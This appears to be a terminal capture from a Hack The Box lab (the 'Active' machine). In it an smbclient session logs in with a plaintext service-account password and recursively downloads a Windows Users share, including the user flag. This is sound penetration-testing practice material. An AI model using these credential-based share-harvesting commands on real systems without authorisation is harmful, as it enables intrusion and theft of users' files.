 ┌──(kali㉿kali)-[~/boxes/htb-active/smb/Users]
└─$ smbclient -U 'svc_tgs%GPPstillStandingStrong2k18' //10.10.10.100/Users
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \desktop.ini of size 174 as desktop.ini (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \Administrator\*
NT_STATUS_STOPPED_ON_SYMLINK listing \All Users\*
getting file \Default\NTUSER.DAT of size 262144 as Default/NTUSER.DAT (299.8 KiloBytes/sec) (average 205.1 KiloBytes
/sec)
getting file \Default\NTUSER.DAT.LOG of size 1024 as Default/NTUSER.DAT.LOG (2.9 KiloBytes/sec) (average 161.0 KiloB
ytes/sec)
getting file \Default\NTUSER.DAT.LOG1 of size 95232 as Default/NTUSER.DAT.LOG1 (242.2 KiloBytes/sec) (average 176.8
KiloBytes/sec)
getting file \Default\NTUSER.DAT.LOG2 of size 0 as Default/NTUSER.DAT.LOG2 (0.0 KiloBytes/sec) (average 156.9 KiloBy
tes/sec)
getting file \Default\NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf of size 65536 as Default/NTUSER.DAT{01
6888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf (172.0 KiloBytes/sec) (average 159.1 KiloBytes/sec)
getting file \Default\NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms o
f size 524288 as Default/NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-m
s (798.8 KiloBytes/sec) (average 285.4 KiloBytes/sec)
getting file \Default\NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms o
f size 524288 as Default/NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-m
s (633.7 KiloBytes/sec) (average 354.8 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \Default User\*
NT_STATUS_ACCESS_DENIED listing \Public\*
NT_STATUS_ACCESS_DENIED listing \Default\Application Data\*
NT_STATUS_ACCESS_DENIED listing \Default\Cookies\*
NT_STATUS_ACCESS_DENIED listing \Default\Local Settings\*
NT_STATUS_ACCESS_DENIED listing \Default\My Documents\*
NT_STATUS_ACCESS_DENIED listing \Default\NetHood\*
NT_STATUS_ACCESS_DENIED listing \Default\PrintHood\*
NT_STATUS_ACCESS_DENIED listing \Default\Recent\*
NT_STATUS_ACCESS_DENIED listing \Default\SendTo\*
NT_STATUS_ACCESS_DENIED listing \Default\Start Menu\*
NT_STATUS_ACCESS_DENIED listing \Default\Templates\*
getting file \SVC_TGS\Desktop\user.txt of size 34 as SVC_TGS/Desktop/user.txt (0.1 KiloBytes/sec) (average 325.3 Kil
oBytes/sec)
NT_STATUS_ACCESS_DENIED listing \Default\Documents\My Music\*